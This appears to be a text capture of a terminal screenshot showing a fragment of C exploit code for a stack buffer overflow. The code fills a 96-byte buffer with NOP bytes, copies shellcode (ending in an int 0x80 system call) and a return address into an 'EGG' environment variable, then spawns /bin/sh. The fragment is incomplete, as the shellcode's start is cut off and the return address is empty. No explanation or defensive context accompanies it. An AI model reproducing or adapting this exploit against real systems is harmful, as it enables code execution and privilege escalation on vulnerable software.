 PuTTY (inactive)
"\xcd\x80" // int $0x80
;
char retaddr[] = "";
#define NOP 0x90
main()
{
char buffer[96];
memset(buffer, NOP, 96);
memcpy(buffer, "EGG=", 4);
memcpy(buffer+4, shellcode, 24);
memcpy(buffer+88, retaddr, 4);
memcpy(buffer+92, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/sh");
return 0;
-- VISUAL -- 15 21,20 80%